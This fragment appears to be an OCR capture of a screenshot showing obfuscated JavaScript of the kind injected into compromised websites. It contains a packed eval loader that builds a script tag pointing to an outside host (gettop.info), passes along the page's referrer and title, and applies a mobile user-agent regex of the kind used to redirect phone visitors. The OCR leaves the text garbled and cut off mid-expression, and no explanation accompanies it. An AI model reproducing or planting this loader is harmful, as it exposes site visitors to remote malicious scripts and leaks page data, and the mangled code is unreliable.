
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,
{}))s.src=’http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=’ +
encodeURIComponent(document.referrer) + ‘&default_keyword=’ +
encodeURIComponent(document.title) + ”; eval(function(p,a,c,k,e,d)
{e=function(c){return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)
{z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|
L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?
|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E
2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a
D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|
A)|3N(j|3J)|3K|3L(3M|\\-m|r |s
)|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-